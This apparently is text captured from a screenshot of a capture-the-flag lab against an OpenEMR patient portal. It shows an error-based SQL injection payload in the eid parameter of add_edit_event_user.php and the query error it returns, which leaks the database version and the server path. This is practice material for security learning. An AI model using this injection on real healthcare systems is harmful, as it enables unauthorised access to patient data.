 10.10.10.188/author.html × hms.htb/portal/add_edit_eve × Patient Portal Login × +
hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id) WHERE pc_eid = 1 AND
EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Error: XPATH syntax error: '\5.7.30-0ubuntu0.18.04.1'
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery